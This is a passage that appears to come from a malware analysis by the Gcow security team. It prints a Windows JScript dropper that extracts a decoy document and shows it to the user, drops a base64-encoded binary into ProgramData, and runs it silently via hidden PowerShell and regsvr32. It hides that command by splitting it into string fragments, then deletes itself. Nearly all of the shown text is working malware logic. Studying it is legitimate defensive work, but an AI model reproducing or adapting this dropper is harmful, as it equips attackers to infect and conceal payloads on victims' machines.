 var var_b64_file_name = var_file_name + ".b64";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");
// set local folder
var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\ProgramData\\";
if (!var_fs.FolderExists(var_local_folder))
var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\Windows\\";
var var_cur_folder = WScript.ScriptFullName.substring(0, WScript.ScriptFullName.lastIndexOf(WScript.ScriptName));
var var_file_path = var_cur_folder + var_file_name;
var var_b64_file_path = var_local_folder + var_b64_file_name;
var var_bin_path = var_local_folder + var_bin_name;
var var_b64_bin_path = var_local_folder + var_b64_bin_name;
// extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();
// show extracted attached file
b64decfile(var_b64_file_path, var_file_path, true);
var_shell.Run(var_file_path, 1, false);
// extract bin file
var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
var_out_bin_file.Write(var_b64bin);
var_out_bin_file.Close();
// run extracted bin file
b64decfile(var_b64_bin_path, var_bin_path, true);
var_shell.Run("cmd.exe /c p"+"o"+"w" + "er" +  "sh" + "el"+"l.e" + "xe"+" -wi" + "ndo"+"wst" + "yle"+" hid"+"den re" + "gs"+"v"+"r3" + "2.
e" + "xe /s " + var_bin_path, 0, false);
//"cmd.exe /c powershell.exe -windowstyle hidden regsvr32.exe /s "
// delete itself
func_self_delete();
} catch (e) {
return false;
}
return true;
}
main();
Gcow安全团队